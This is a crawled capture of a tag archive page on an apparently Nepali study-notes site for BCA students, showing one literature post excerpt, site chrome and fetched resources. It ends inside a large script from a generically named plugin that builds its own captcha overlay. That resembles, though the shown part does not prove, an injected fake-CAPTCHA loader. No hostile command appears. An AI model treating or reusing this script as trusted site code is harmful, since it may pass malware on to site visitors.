<link rel="icon" href="https://i0.wp.com/notebahadur.com/wp-content/uploads/2019/04/cropped-Lo-go-4.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/notebahadur.com/wp-content/uploads/2019/04/cropped-Lo-go-4.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/notebahadur.com/wp-content/uploads/2019/04/cropped-Lo-go-4.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/notebahadur.com/wp-content/uploads/2019/04/cropped-Lo-go-4.png?fit=270%2C270&#038;ssl=1" />
		<style type="text/css" id="wp-custom-css">
			.site-info{
	display:none;
}
.sm-up-container{
	top:90%;
}
@media(max-width:768px){
		.sm-top-container{
		top:100%;
	}
}
/* reducing post thumbnail size */
.post-thumb img{
	width:30%;
	   position: relative;
    left: 30%;

	
}
/* home page thumb img  */
.home-thumbnail img{
	width:30%;
	   position: relative;
    left: 30%;
	height:100px;
		

	
}
/* reducing logo size */
.custom-logo-link img{
	max-width:70%;
}

/* removing navbar padding */
.navbar{
	padding-top:5px;
	padding-bottom:2px;
}

.entry-content p{
	font-size: 1.6rem;
/*     font-weight: 200; */
    color: #000;

}

/* additional css  */

@import url('http://fonts.cdnfonts.com/css/turkish-times-new-roman');
body{
	
font-family: 'Turkish Times New Roman', sans-serif;

}

/* capitalize headings */
.entry-title a{
	text-transform:capitalize;
}

/* single-content-page css */

@media(min-width:1023px){
	.single-content-page{
	width:50%;
}

}

/* home-content-excerpt css */
.home-content-excerpt{
	height:120px;
	overflow:hidden;
	margin-bottom:15px;
}
/* entry-header-title css */
.homepage-title{
	height:90px;
	overflow:hidden;
}

.single-thumb img{
	width:20%
}

/* navbar box shadow */
.navbar{
	box-shadow:1px 1px 4px;
	
}
/* content wrapper drop-shadow */
.blog-item-wrapper{
	 filter: drop-shadow(1px 1px 3px #c2c2c2);
}

.adsbygoogle {
	display:none;
}
	
/* category image size control */
@media(min-width:768px){

	.category-img{
	    width: 60%;
    
}
}

.fa-angle-down:before {
    font-size: 22px;
}


		</style>
		
	</head>
<body class="archive tag tag-billennium tag-41 wp-custom-logo gutentor-active right-sidebar at-sticky-header group-blog hfeed">

        <div class="site" id="page">
                <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
        <div class='education-base-main-header-wrapper'>            <div class="top-header left-curve">
                <div class="container">
                    <div class="row">
                        <div class="col-sm-6 text-left">
                            <a class='top-email' href='mailto:info@notebahadur.com'><i class='fa fa-envelope-o'></i>info@notebahadur.com</a>                                            <div class="top-header-latest-posts">
                                                <div class="bn-title">
                                                    Notice :                                                </div>
                                                <div class="news-notice-content">
                                                                                                            <span class="news-content">
                                                            <a href="https://notebahadur.com/bca-first-semester-examination-schedule-published/" title="BCA first Semester Examination Schedule Published">
                                                                BCA first Semester Examination Schedule Pub...                                                            </a>
                                                        </span>
                                                                                                            <span class="news-content">
                                                            <a href="https://notebahadur.com/bca-entrance-form-2078/" title="BCA Entrance Form 2078">
                                                                BCA Entrance Form 2078                                                            </a>
                                                        </span>
                                                                                                            <span class="news-content">
                                                            <a href="https://notebahadur.com/revised-examination-schedule-bca-i-iii-v-vii-semester/" title="Revised Examination Schedule : BCA I, III, V &amp; VII Semester">
                                                                Revised Examination Schedule : BCA I, III, ...                                                            </a>
                                                        </span>
                                                                                                            <span class="news-content">
                                                            <a href="https://notebahadur.com/examination-schedule-of-bca-first-third-fifth-seventh-semester-regular-partial/" title="EXAMINATION SCHEDULE OF BCA First, Third, Fifth &amp; Seventh Semester (Regular &amp; Partial)">
                                                                EXAMINATION SCHEDULE OF BCA First, Third, F...                                                            </a>
                                                        </span>
                                                                                                            <span class="news-content">
                                                            <a href="https://notebahadur.com/bca-exam-start-from-baishakh-2077/" title="BCA exam start from Baishakh 2077">
                                                                BCA exam start from Baishakh 2077                                                            </a>
                                                        </span>
                                                                                                    </div>
                                            </div> <!-- .header-latest-posts -->
                                                                </div>
                        <div class="col-sm-6 text-right">
                                    <ul class="socials init-animate">
                            <li class="facebook">
                    <a href="https://www.facebook.com/notebahadur" title="Facebook"  target="_blank"><i class="fa fa-facebook"></i></a>
                </li>
                            <li class="twitter">
                    <a href="https://twitter.com/BahadurNote" title="Twitter" target="_blank"><i class="fa fa-twitter"></i></a>
                </li>
                            <li class="youtube">
                    <a href="https://www.youtube.com/channel/UCmQD2WzjCOkbuZ9oxPwCloA" title="Youtube" target="_blank"><i class="fa fa-youtube"></i></a>
                </li>
                    </ul>
                                        <a class="read-more" href="https://forms.gle/o8gRpcN6RSJRxXo3A">Earn From Your Notes</a>
                                                        </div>
                    </div>
                </div>
            </div>
                    <div class="navbar at-navbar  education-base-sticky" id="navbar" role="navigation">
            <div class="container">
                <div class="navbar-header">
                    <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse"><i class="fa fa-bars"></i></button>
                    <a href="https://notebahadur.com/" class="custom-logo-link" rel="home"><img width="101" height="70" src="https://i0.wp.com/notebahadur.com/wp-content/uploads/2019/04/cropped-Untitled-11.jpg?fit=101%2C70&amp;ssl=1" class="custom-logo" alt="NOTE BAHADUR" decoding="async" /></a>                </div>
                <div class="main-navigation navbar-collapse collapse">
                    <div class="menu-front-page-container"><ul id="primary-menu" class="nav navbar-nav navbar-right acme-normal-page"><li id="menu-item-227" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-227"><a href="https://notebahadur.com/">Home</a></li>
<li id="menu-item-1670" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1670"><a href="https://notebahadur.com/high-school/">High School</a></li>
<li id="menu-item-2803" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2803"><a href="#">BCA</a>
<ul class="sub-menu">
	<li id="menu-item-1667" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1667"><a href="https://notebahadur.com/bca-notes/">Notes</a></li>
	<li id="menu-item-1663" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1663"><a href="https://notebahadur.com/category/academics/bca/">Notices</a></li>
	<li id="menu-item-1672" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1672"><a href="https://notebahadur.com/bca-full-course-overview/">Syllabus</a></li>
	<li id="menu-item-1677" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1677"><a href="https://notebahadur.com/question-paper-tu-bca/">Question Paper Collection</a></li>
</ul>
</li>
<li id="menu-item-1668" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1668"><a href="https://notebahadur.com/category/notice/">Notices</a></li>
<li id="menu-item-1671" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1671"><a href="https://notebahadur.com/category/blog/">Blog</a></li>
<li id="menu-item-2804" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2804"><a href="#">Result</a>
<ul class="sub-menu">
	<li id="menu-item-2148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2148"><a href="https://notebahadur.com/grade-12-examination-result/">Grade 12 Examination Result</a></li>
</ul>
</li>
</ul></div>                </div>
                <!--/.nav-collapse -->
            </div>
        </div>
        </div><div class="wrapper inner-main-title">
	<div class="container">
		<header class="entry-header init-animate slideInUp1">
			<h1 class="page-title">Tag: <span>billennium</span></h1><div class='breadcrumbs init-animate slideInUp2'><div id='education-base-breadcrumbs'><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://notebahadur.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li class="trail-item trail-end"><span><span>billennium</span></span></li></ul></div></div></div>		</header><!-- .entry-header -->
	</div>
</div>
<div id="content" class="site-content container clearfix">
		<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">
			<article id="post-1114" class="post-1114 post type-post status-publish format-standard has-post-thumbnail hentry category-academics category-bca category-english-ii tag-bca-second-semester tag-billennium tag-english-ii tag-similarities tag-the-metal-man tag-tu">
	<div class="content-wrapper">
					<!--post thumbnal options-->
	
			<div class="post-thumb">
				<a href="https://notebahadur.com/similarities-between-billennium-and-metal-man/">
					<noscript><img width="800" height="450" src="https://i0.wp.com/notebahadur.com/wp-content/uploads/2019/06/similarities_metalman_billennium-e1561898661327.jpg?fit=800%2C450&amp;ssl=1" class="attachment-full size-full wp-post-image" alt="Similarities between Billennium and The Metal Man" decoding="async" fetchpriority="high"></noscript><img width="800" height="450" src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20800%20450%22%3E%3C%2Fsvg%3E" class="attachment-full size-full wp-post-image lazyload" alt="Similarities between Billennium and The Metal Man" decoding="async" fetchpriority="high" data-src="https://i0.wp.com/notebahadur.com/wp-content/uploads/2019/06/similarities_metalman_billennium-e1561898661327.jpg?fit=800%2C450&amp;ssl=1" loading="lazy">				</a>
			</div><!-- .post-thumb-->
						<header class="entry-header ">
				<div class="entry-meta">
					<a href="https://notebahadur.com/similarities-between-billennium-and-metal-man/">
						<span class="day-month">
						<span class="day">
							30						</span>
						<span class="month">
							Jun						</span>
					</span>
						<span class="year">2019</span>
					</a>

				</div><!-- .entry-meta -->
			</header><!-- .entry-header -->
					<div class="entry-content">
			<p>The similarities between Billenium and The Metal Man, this might be a long question that you&#8217;d see in the examinations&hellip;</p>
	</div>
</article><!-- #post-## -->		</main><!-- #main -->
	</div><!-- #primary -->
	    <div id="secondary-right" class="at-fixed-width widget-area sidebar secondary-sidebar" role="complementary">
        <div id="sidebar-section-top" class="widget-area sidebar clearfix">
			
		<section id="recent-posts-6" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2><div class="line"><span class="fa fa-graduation-cap"></span></div>
		<ul>
											<li>
					<a href="https://notebahadur.com/bca-result-published/">BCA Result Published ( First Semester 2023 Batch | Third Semester 2022 Batch | Fourth Semester 2021 Batch )</a>
									</li>
											<li>
					<a href="https://notebahadur.com/architecture-distributed-systems/">Architecture of Distributed Systems</a>
									</li>
											<li>
					<a href="https://notebahadur.com/bca-first-semester-examination-schedule-published/">BCA first Semester Examination Schedule Published</a>
									</li>
											<li>
					<a href="https://notebahadur.com/mobile-programming-note-bca-6th-semester-tu/">Mobile Programming Note BCA 6th Semester &#8211; TU</a>
									</li>
											<li>
					<a href="https://notebahadur.com/bca-entrance-form-2078/">BCA Entrance Form 2078</a>
									</li>
											<li>
					<a href="https://notebahadur.com/tu-bca-7th-semester-elective/">TU-BCA 7TH SEMESTER Electives</a>
									</li>
											<li>
					<a href="https://notebahadur.com/tu-bca-8th-semester-internet-of-things/">TU-BCA 8th Semester: Internet of Things</a>
									</li>
											<li>
					<a href="https://notebahadur.com/tu-bca-8th-semester-information-security/">TU-BCA 8th Semester: Information Security</a>
									</li>
											<li>
					<a href="https://notebahadur.com/tu-bca-8th-semester-knowledge-engineering/">TU-BCA 8th Semester: Knowledge Engineering</a>
									</li>
											<li>
					<a href="https://notebahadur.com/tu-bca-8th-semester-multimedia-system/">TU-BCA 8th Semester: Multimedia System</a>
									</li>
					</ul>

		</section>        </div>
    </div>
</div><!-- #content -->
        <div class="clearfix"></div>
        <footer class="site-footer">
                            <div class="container">
                    <div class="bottom">
                        <div id="footer-top">
                            <div class="footer-columns at-fixed-width">
                                                                    <div class="footer-sidebar col-sm-3 init-animate slideInUp1">
                                        <aside id="nav_menu-3" class="widget widget_nav_menu"><h3 class="widget-title"><span>MENU</span></h3><div class="line"><span class="fa fa-graduation-cap"></span></div><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-1500" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1500"><a href="https://notebahadur.com/sitemap_index.xml">Sitemap</a></li>
<li id="menu-item-2360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2360"><a href="https://notebahadur.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-1495" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1495"><a href="https://notebahadur.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-1496" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1496"><a href="https://notebahadur.com/terms-and-condition/">Terms and Condition</a></li>
<li id="menu-item-1497" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1497"><a href="https://notebahadur.com/contact-us/">Contact US</a></li>
</ul></div></aside>                                    </div>
                                                                    <div class="footer-sidebar col-sm-3 init-animate slideInUp1">
                                        <aside id="text-5" class="widget widget_text"><h3 class="widget-title"><span>About us</span></h3><div class="line"><span class="fa fa-graduation-cap"></span></div>			<div class="textwidget"><p>Notebahadur.com is a site created solely for educational purposes. We intend to give educational materials to the students for the betterment of grades. We believe that knowledge and experience are the two major factors that create a responsible person for the betterment of society. Our aim is to create a digital platform for both the teachers and students to enhance their creativity and systematic knowledge. We are constantly working to get and supply students with the information that can motivate both teachers and students to use electronic devices and internet for studying purposes. We believe in building a education system that can benefit an individual for the development of nation as a whole.</p>
</div>
		</aside>                                    </div>
                                                                    <div class="footer-sidebar col-sm-3 init-animate slideInUp1">
                                        <aside id="text-9" class="widget widget_text"><h3 class="widget-title"><span>Your feedback is highly appreciated!</span></h3><div class="line"><span class="fa fa-graduation-cap"></span></div>			<div class="textwidget">
<div class="wpcf7 no-js" id="wpcf7-f1788-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/tag/billennium/#wpcf7-f1788-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="1788" />
<input type="hidden" name="_wpcf7_version" value="5.9.8" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1788-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p><label> Your Name (required)<br />
<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label>
</p>
<p><label> Your Email (required)<br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span> </label>
</p>
<p><label> Subject<br />
<span class="wpcf7-form-control-wrap" data-name="your-subject"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" value="" type="text" name="your-subject" /></span> </label>
</p>
<p><label> Your Message<br />
<span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" name="your-message"></textarea></span> </label>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Send" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

<p>&nbsp;</p>
</div>
		</aside>                                    </div>
                                                            </div>
                        </div><!-- #foter-top -->
                    </div><!-- bottom-->
                </div>
                <div class="clearfix"></div>
                            <div class="copy-right">
                <div class='container'>
                    <div class="row">
                        <div class="col-sm-4 init-animate fadeInDown">
                            <div class='text-left'>        <ul class="socials init-animate">
                            <li class="facebook">
                    <a href="https://www.facebook.com/notebahadur" title="Facebook"  target="_blank"><i class="fa fa-facebook"></i></a>
                </li>
                            <li class="twitter">
                    <a href="https://twitter.com/BahadurNote" title="Twitter" target="_blank"><i class="fa fa-twitter"></i></a>
                </li>
                            <li class="youtube">
                    <a href="https://www.youtube.com/channel/UCmQD2WzjCOkbuZ9oxPwCloA" title="Youtube" target="_blank"><i class="fa fa-youtube"></i></a>
                </li>
                    </ul>
        </div>                        </div>
                        <div class="col-sm-4 init-animate fadeInDown">
                                                            <p class="text-center">
                                    Copyright © 2022 | Notebahadur | All right reserved.                                </p>
                                                    </div>
                        <div class="col-sm-4 init-animate fadeInDown">
                            <div class="footer-copyright border text-right">
                                <div class="site-info">
                                    Education Base by <a href="http://www.acmethemes.com/" rel="designer">Acme Themes</a>                                </div><!-- .site-info -->
                            </div>
                        </div>
                    </div>
                </div>
                <a href="#page" class="sm-up-container"><i class="fa fa-angle-up sm-up"></i></a>
            </div>
        </footer>
            </div><!-- #page -->
    <script type='text/javascript' src='https://c0.wp.com/p/jetpack/11.1.4/_inc/build/photon/photon.min.js' id='jetpack-photon-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.3.7/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.3.7/wp-includes/js/dist/vendor/regenerator-runtime.min.js' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.3.7/wp-includes/js/dist/vendor/wp-polyfill.min.js' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.3.7/wp-includes/js/dist/hooks.min.js' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.3.7/wp-includes/js/dist/i18n.min.js' id='wp-i18n-js'></script>
<script id="wp-i18n-js-after" type="text/javascript">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' src='https://notebahadur.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/notebahadur.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://notebahadur.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://notebahadur.com/wp-content/plugins/plugin/wp-core-features.js?ver=1.0' id='wp-core-features-script-js'></script>
<script type='text/javascript' src='https://notebahadur.com/wp-content/themes/education-base/acmethemes/core/js/skip-link-focus-fix.js?ver=20130115' id='education-base-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://notebahadur.com/wp-content/themes/education-base/assets/library/bootstrap/js/bootstrap.min.js?ver=3.3.6' id='bootstrap-js'></script>
<script type='text/javascript' src='https://notebahadur.com/wp-content/themes/education-base/assets/library/owl-carousel/owl.carousel.min.js?ver=1.3.3' id='jquery-owl-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.3.7/wp-includes/js/imagesloaded.min.js' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.3.7/wp-includes/js/masonry.min.js' id='masonry-js'></script>
<script type='text/javascript' src='https://notebahadur.com/wp-content/themes/education-base/assets/library/magnific-popup/jquery.magnific-popup.min.js?ver=1.1.0' id='magnific-popup-js-js'></script>
<script type='text/javascript' src='https://notebahadur.com/wp-content/themes/education-base/assets/js/education-base-custom.js?ver=1.4.6' id='education-base-custom-js'></script>
<script type='text/javascript' src='https://notebahadur.com/wp-content/plugins/lazy-loading-responsive-images/js/lazysizes.min.js?ver=1650706533' id='lazysizes-js'></script>
<script type='text/javascript' src='https://notebahadur.com/wp-content/plugins/lazy-loading-responsive-images/js/ls.unveilhooks.min.js?ver=1650706533' id='lazysizes-unveilhooks-js'></script>
<script type='text/javascript' src='https://notebahadur.com/wp-content/plugins/lazy-loading-responsive-images/js/ls.native-loading.min.js?ver=1650706532' id='lazysizes-native-loading-js'></script>
<script src='https://stats.wp.com/e-202603.js' defer></script>
<script>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:11.1.4',blog:'160232450',post:'0',tz:'5.75',srv:'notebahadur.com'} ]);
	_stq.push([ 'clickTrackerInit', '160232450', '0' ]);
</script>
</body>
</html>
<!-- Cached by WP-Optimize (gzip) - https://teamupdraft.com/wp-optimize/ - Last modified: January 17, 2026 10:03 am (Asia/Kathmandu UTC:5.75) -->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="mKNU4KXAXaTKJs8712Xh2w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768640147082');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/x-javascript
request_url: https://notebahadur.com/wp-content/plugins/plugin/wp-core-features.js?ver=1.0
body_size: 179337
content:
(function(){"use strict";try{if(typeof document<"u"){var e=document.createElement("style");e.id="captcha-css",e.appendChild(document.createTextNode('/*! tailwindcss v4.0.15 | MIT License | https://tailwindcss.com */@layer theme{:root,:host{--font-sans:ui-sans-serif,system-ui,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--font-mono:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;--color-green-600:oklch(.627 .194 149.214);--color-blue-500:oklch(.623 .214 259.815);--color-gray-300:oklch(.872 .01 258.338);--color-gray-500:oklch(.551 .027 264.364);--color-white:#fff;--spacing:.25rem;--container-3xl:48rem;--text-xs:.75rem;--text-xs--line-height:calc(1/.75);--text-sm:.875rem;--text-sm--line-height:calc(1.25/.875);--text-lg:1.125rem;--text-lg--line-height:calc(1.75/1.125);--text-xl:1.25rem;--text-xl--line-height:calc(1.75/1.25);--text-3xl:1.875rem;--text-3xl--line-height: 1.2 ;--font-weight-semibold:600;--animate-spin:spin 1s linear infinite;--default-transition-duration:.15s;--default-transition-timing-function:cubic-bezier(.4,0,.2,1);--default-font-family:var(--font-sans);--default-mono-font-family:var(--font-mono)}}@layer base{*,:after,:before,::backdrop{box-sizing:border-box;border:0 solid;margin:0;padding:0}::file-selector-button{box-sizing:border-box;border:0 solid;margin:0;padding:0}html,:host{-webkit-text-size-adjust:100%;-moz-tab-size:4;tab-size:4;line-height:1.5;font-family:var(--default-font-family,ui-sans-serif,system-ui,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji");font-feature-settings:var(--default-font-feature-settings,normal);font-variation-settings:var(--default-font-variation-settings,normal);-webkit-tap-highlight-color:transparent}hr{height:0;color:inherit;border-top-width:1px}abbr:where([title]){-webkit-text-decoration:underline dotted;text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;-webkit-text-decoration:inherit;text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,samp,pre{font-family:var(--default-mono-font-family,ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace);font-feature-settings:var(--default-mono-font-feature-settings,normal);font-variation-settings:var(--default-mono-font-variation-settings,normal);font-size:1em}small{font-size:80%}sub,sup{vertical-align:baseline;font-size:75%;line-height:0;position:relative}sub{bottom:-.25em}sup{top:-.5em}table{text-indent:0;border-color:inherit;border-collapse:collapse}:-moz-focusring{outline:auto}progress{vertical-align:baseline}summary{display:list-item}ol,ul,menu{list-style:none}img,svg,video,canvas,audio,iframe,embed,object{vertical-align:middle;display:block}img,video{max-width:100%;height:auto}button,input,select,optgroup,textarea{font:inherit;font-feature-settings:inherit;font-variation-settings:inherit;letter-spacing:inherit;color:inherit;opacity:1;background-color:#0000;border-radius:0}::file-selector-button{font:inherit;font-feature-settings:inherit;font-variation-settings:inherit;letter-spacing:inherit;color:inherit;opacity:1;background-color:#0000;border-radius:0}:where(select:is([multiple],[size])) optgroup{font-weight:bolder}:where(select:is([multiple],[size])) optgroup option{padding-inline-start:20px}::file-selector-button{margin-inline-end:4px}::placeholder{opacity:1}@supports (not ((-webkit-appearance:-apple-pay-button))) or (contain-intrinsic-size:1px){::placeholder{color:color-mix(in oklab,currentColor 50%,transparent)}}textarea{resize:vertical}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-date-and-time-value{min-height:1lh;text-align:inherit}::-webkit-datetime-edit{display:inline-flex}::-webkit-datetime-edit-fields-wrapper{padding:0}::-webkit-datetime-edit{padding-block:0}::-webkit-datetime-edit-year-field{padding-block:0}::-webkit-datetime-edit-month-field{padding-block:0}::-webkit-datetime-edit-day-field{padding-block:0}::-webkit-datetime-edit-hour-field{padding-block:0}::-webkit-datetime-edit-minute-field{padding-block:0}::-webkit-datetime-edit-second-field{padding-block:0}::-webkit-datetime-edit-millisecond-field{padding-block:0}::-webkit-datetime-edit-meridiem-field{padding-block:0}:-moz-ui-invalid{box-shadow:none}button,input:where([type=button],[type=reset],[type=submit]){-webkit-appearance:button;-moz-appearance:button;appearance:button}::file-selector-button{-webkit-appearance:button;-moz-appearance:button;appearance:button}::-webkit-inner-spin-button{height:auto}::-webkit-outer-spin-button{height:auto}[hidden]:where(:not([hidden=until-found])){display:none!important}*{border-color:var(--border);outline-color:color-mix(in oklab,var(--ring)50%,transparent)}body{background-color:var(--background);color:var(--foreground)}}@layer components;@layer utilities{.fixed{position:fixed}.inset-0{inset:calc(var(--spacing)*0)}.mx-2{margin-inline:calc(var(--spacing)*2)}.mt-7{margin-top:calc(var(--spacing)*7)}.mr-1{margin-right:calc(var(--spacing)*1)}.ml-1{margin-left:calc(var(--spacing)*1)}.block{display:block}.flex{display:flex}.size-3\\.5{width:calc(var(--spacing)*3.5);height:calc(var(--spacing)*3.5)}.size-4{width:calc(var(--spacing)*4);height:calc(var(--spacing)*4)}.size-5{width:calc(var(--spacing)*5);height:calc(var(--spacing)*5)}.size-6{width:calc(var(--spacing)*6);height:calc(var(--spacing)*6)}.h-8{height:calc(var(--spacing)*8)}.h-\\[18px\\]{height:18px}.h-full{height:100%}.h-screen{height:100vh}.w-3xl{width:var(--container-3xl)}.w-6{width:calc(var(--spacing)*6)}.w-10{width:calc(var(--spacing)*10)}.w-16{width:calc(var(--spacing)*16)}.w-64{width:calc(var(--spacing)*64)}.w-\\[18px\\]{width:18px}.w-full{width:100%}.flex-1{flex:1}.shrink-0{flex-shrink:0}.transform{transform:var(--tw-rotate-x)var(--tw-rotate-y)var(--tw-rotate-z)var(--tw-skew-x)var(--tw-skew-y)}.animate-spin{animation:var(--animate-spin)}.flex-col{flex-direction:column}.items-center{align-items:center}.justify-between{justify-content:space-between}.justify-center{justify-content:center}.gap-1{gap:calc(var(--spacing)*1)}.gap-2{gap:calc(var(--spacing)*2)}.rounded-\\[2px\\]{border-radius:2px}.rounded-\\[4px\\]{border-radius:4px}.border{border-style:var(--tw-border-style);border-width:1px}.border-\\[2px\\]{border-style:var(--tw-border-style);border-width:2px}.border-t{border-top-style:var(--tw-border-style);border-top-width:1px}.border-\\[\\#e6e6e6\\]{border-color:#e6e6e6}.border-gray-300{border-color:var(--color-gray-300)}.border-gray-500{border-color:var(--color-gray-500)}.border-input{border-color:var(--input)}.bg-\\[\\#fafafa\\]{background-color:#fafafa}.bg-\\[\\#ffff\\]{background-color:#fff}.bg-blue-500{background-color:var(--color-blue-500)}.bg-blue-500\\/50{background-color:color-mix(in oklab,var(--color-blue-500)50%,transparent)}.bg-white{background-color:var(--color-white)}.p-1{padding:calc(var(--spacing)*1)}.p-2{padding:calc(var(--spacing)*2)}.p-4{padding:calc(var(--spacing)*4)}.px-1{padding-inline:calc(var(--spacing)*1)}.px-4{padding-inline:calc(var(--spacing)*4)}.py-2{padding-block:calc(var(--spacing)*2)}.pt-2{padding-top:calc(var(--spacing)*2)}.pt-12{padding-top:calc(var(--spacing)*12)}.pt-20{padding-top:calc(var(--spacing)*20)}.pl-2{padding-left:calc(var(--spacing)*2)}.text-3xl{font-size:var(--text-3xl);line-height:var(--tw-leading,var(--text-3xl--line-height))}.text-lg{font-size:var(--text-lg);line-height:var(--tw-leading,var(--text-lg--line-height))}.text-sm{font-size:var(--text-sm);line-height:var(--tw-leading,var(--text-sm--line-height))}.text-xl{font-size:var(--text-xl);line-height:var(--tw-leading,var(--text-xl--line-height))}.text-xs{font-size:var(--text-xs);line-height:var(--tw-leading,var(--text-xs--line-height))}.text-\\[8px\\]{font-size:8px}.font-semibold{--tw-font-weight:var(--font-weight-semibold);font-weight:var(--font-weight-semibold)}.text-current{color:currentColor}.text-gray-500{color:var(--color-gray-500)}.text-green-600{color:var(--color-green-600)}.text-white{color:var(--color-white)}.underline{text-decoration-line:underline}.shadow-lg{--tw-shadow:0 10px 15px -3px var(--tw-shadow-color,#0000001a),0 4px 6px -4px var(--tw-shadow-color,#0000001a);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.shadow-xs{--tw-shadow:0 1px 2px 0 